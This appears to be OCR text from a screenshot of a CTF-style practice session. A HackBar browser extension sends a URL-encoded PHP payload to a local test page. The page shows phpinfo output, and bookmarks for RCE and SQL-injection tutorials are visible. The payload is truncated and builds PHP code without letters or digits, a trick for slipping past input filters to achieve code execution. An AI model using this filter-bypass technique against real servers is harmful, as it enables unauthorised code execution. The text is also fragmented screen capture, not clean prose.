 127.0.0.1/1.php/?c=%24_%3d%5b%5d%3b%0a%24_%3d%27%27.%24_%3b%0a%24_%3d%24_%5b%27!%27%3d%3d%27+%27%5d%3b%0a%24___%3d%24_%3b%0a%24__%3d%24_%3b%0a%24__%2b%2b%3b%24__%2b%2...
欧亿Ai-7.0 root@wanth3f1ag... CyberChef Hgame2025 week... Unicode与中文 编... 成都大学智慧教务 SSTI之细说jinja2的... 无列名sql注入 - qi... Python3 爬虫知识... SQL注入方法和绕... SQL注入有趣姿势... 从CTFShow[RCE挑...
PHP Version 7.3.4
php
System Windows NT WANTH3F1AG 10.0 build 26100 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://127.0.0.1/1.php/?
c=%24_%3d%5b%5d%3b%0a%24_%3d%27%27.%24_%3b%0a%24_%3d%24_%5b%27!%27%3d%3d%27+%27%5d%3b%0a%24___%3d%24_%3b%0a%24__%3d%24_%3b%0a%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%
2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%0a%24___%3d%24__%3b%0a%24__%3d%24_%3b
Post data Referer User Agent Cookies Clear All